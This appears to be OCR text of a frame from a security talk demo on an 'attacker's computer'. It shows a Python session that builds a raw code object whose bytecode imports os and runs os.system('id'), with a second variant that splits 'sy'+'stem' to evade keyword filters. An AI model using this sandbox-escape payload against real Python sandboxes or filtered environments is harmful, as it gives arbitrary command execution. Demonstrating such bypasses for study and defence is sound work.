 Mozilla Firefox
makeobject.py (~/Desktop) - ...
ATTACKERS COMPUTER
03 Dec, 15:25
ATTACKERS COMPUTER
File Edit View Terminal Tabs Help
DEMO !!!
ATTACKERS COMPUTER
>>> def a():
...    return
...
>>> a.__code__ = type(a.__code__)(0,0,1,3,67,b'd\x01\x00d\x00\x00l\x00\x00}\x00\x00t\x01\x00d\x02\x00\x83
\x01\x00\x01t\x01\x00|\x00\x00j\x02\x00d\x03\x00\x83\x01\x00\x83\x01\x00\x01d\x00\x00S',(None, 0, 'BOOM',
 'id'),('os', 'print', 'system'),('os',),'<stdin>','bypass',1,b'\x00\x01\x0c\x01\n\x01')
>>>
>>> a.__code__ = type(a.__code__)(0,0,1,3,67,b'd\x01\x00d\x00\x00l\x00\x00}\x00\x00t\x01\x00d\x02\x00\x83
\x01\x00\x01t\x01\x00|\x00\x00j\x02\x00d\x03\x00\x83\x01\x00\x83\x01\x00\x01d\x00\x00S',(None, 0, 'BOOM',
 'id'),('os', 'print', 'sy'+'stem'),('os',),'<stdin>','bypass',1,b'\x00\x01\x0c\x01\n\x01')
>>>